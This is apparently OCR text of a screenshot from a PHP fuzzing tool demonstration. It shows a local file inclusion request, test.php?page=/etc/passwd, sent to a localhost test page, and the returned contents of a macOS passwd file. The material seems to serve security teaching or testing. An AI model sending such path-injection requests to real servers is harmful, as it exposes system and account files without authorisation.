 http://localhost/test.php?page=/etc/passwd
Google
phpFuzz0r front end
http://localhost/test.ph...
## # User Database # # Note that this file is consulted when the system is running in
single-user # mode. At other times this information is handled by one or more of: #
lookupd DirectoryServices # By default, lookupd gets information from NetInfo, so
this file will # not be consulted unless you have changed lookupd's configuration. #
This file is used while in single user mode. # # To use this file for normal
authentication, you may enable it with # /Applications/Utilities/Directory Access. ##
nobody:*:-2:-2:Unprivileged User:/:/usr/bin/false root:*:0:0:System
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false
lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false postfix:*:27:27:Postfix
User:/var/spool/postfix:/usr/bin/false www:*:70:70:World Wide Web
Server:/Library/WebServer:/usr/bin/false eppc:*:71:71:Apple Events